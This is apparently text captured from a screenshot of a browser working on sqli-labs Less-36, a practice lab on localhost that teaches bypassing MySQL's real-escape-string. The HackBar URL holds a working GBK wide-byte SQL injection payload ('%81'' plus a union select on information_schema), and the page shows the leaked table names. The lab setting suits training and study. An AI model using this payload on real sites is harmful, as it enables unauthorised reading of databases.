 Less-36 **Bypass MySQL Real Es
查看字符编码 (简体中文)
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,table_name
Welcome Dhakkan
Your Login name:referers
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar
Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,table_name,database() from information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+
Split URL
Execute
Post data Referrer User Agent Cookies